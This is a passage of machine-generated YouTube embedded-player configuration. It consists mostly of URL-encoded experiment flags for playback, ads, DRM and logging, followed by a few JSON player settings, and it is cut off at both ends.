x\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"V_lAQ_8PJH0X9PVVXzRKvA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://invertirenandujar.com/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"Vc502a1c8||","encryptedHostFlags":"AD5ZzFQgQsinJ9hcEOxYM4dAnYt1dx0LE5FIGDGKN756sFKUiaq0bKi4fwGV8vAdUdhWiHEGDuG1RLJ8K74IWPC_umWiTxGV-U-b_pLwbSnLug-Vz7D0HYlp1VOcvsSdEha-cg","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u00